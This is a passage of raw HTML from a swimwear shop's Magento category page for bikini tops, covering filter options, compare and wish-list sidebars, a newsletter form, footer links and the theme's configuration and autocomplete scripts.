class="count">2</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-69747952da67f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;price=100-200&amp;tops=688" > <input name="amshopby[tops][]" value="688" type="radio" /> <span class="label">Ruffles</span> <span class="count">2</span> </a> </li> <li class="item" data-label="String"> <a class="am-filter-item-69747952da6b0" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;price=100-200&amp;tops=685" > <input name="amshopby[tops][]" value="685" type="radio" /> <span class="label">String</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Triangle"> <a class="am-filter-item-69747952da6df" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=732&amp;cat=51&amp;price=100-200&amp;tops=690" > <input name="amshopby[tops][]" value="690" type="radio" /> <span class="label">Triangle</span> <span class="count">3</span> </a> </li> </form></ol> </div> </div> </div> </div> </div> <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'> <svg class="amtheme-icon -hover" focusable="false"> <use xlink:href="#icon-filter"></use> </svg> <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Hide Filters</strong> </button></div><div class="sidebar sidebar-additional"><div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> Compare Products </span> <!-- ko if: compareProducts().count --> <button id="compare-clear-all" class="clear -icon-action -hidden" title="Clear" aria-label="Clear" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;" data-bind="css: {'-hidden': !compareProducts().count}"> Clear </button> <!-- /ko --> </div> <!-- ko if: compareProducts().count --> <div class="amtheme-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ul id="compare-items" class="amtheme-items" data-bind="foreach: compareProducts().items"> <li class="amtheme-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a> <button data-bind="attr: {'data-post': remove_url}" title="Delete" aria-label="Delete" class="delete -icon-action"> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-close"></use> </svg> </button> </li> </ul> <div class="amtheme-actions"> <a data-bind="attr: {'href': compareProducts().listUrl}" aria-label="Compare" title="Compare" class="compare button-as-link amtheme-sliding-icon"> Compare <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="amtheme-empty">You have no items to compare.</div> <!-- /ko --></div> <div class="amtheme-sidebar-block amtheme-sidebar-wishlist" data-bind="scope: 'wishlist'"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> My Wish List </span> </div> <div class="amtheme-content"> <!-- ko if: wishlist().counter --> <ul class="amtheme-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="amtheme-item product-item"> <a class="amtheme-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> <div class="amtheme-details"> <a data-bind="attr: { href: product_url }" class="amtheme-name amtheme-link"> <span data-bind="html: product_name"></span> </a> <div data-bind="html: product_price"></div> </div> </li> </ul> <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}"> <a class="action button-as-link details amtheme-sliding-icon" href="https://www.butterfliesandbikinis.com/wishlist/" title="Go to Wish List" aria-label="Go to Wish List"> Go to Wish List <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --> <div class="amtheme-empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --><div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'"> <div class="amtheme-sticky-compare hidden-print" data-bind="css: {'-show': !!compareProducts().count}, mageInit: { 'amStickyCompareLink': { 'referenceElement': '.products .product-items', 'offsetTopElements': '.-sticky-message, .-sticky-header.-show' } }"> <div class="amtheme-wrapper -link"> <a class="amtheme-link" data-bind="attr: {'href': compareProducts().listUrl}" title="Compare&#x20;Items" aria-label="Compare&#x20;Items"> <span>Compare</span> <span class="amtheme-count" data-bind="text: '(' + compareProducts().count + ')', css: {'-show': !!compareProducts().count}"></span> </a> </div> <div class="amtheme-wrapper -clear"> <button id="compare-clear" class="amtheme-clear button-as-link" title="Clear&#x20;Compare&#x20;List" aria-label="Clear&#x20;Compare&#x20;List" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"> <svg class="amtheme-icon"> <use xlink:href="#icon-trash" /> </svg> </button> </div> </div></div> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"35","name":"Tops","path":"Beach > Bikini > Tops"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elem932d65EAArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem932d65EAArray.length !== 'undefined'){
        elem932d65EAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
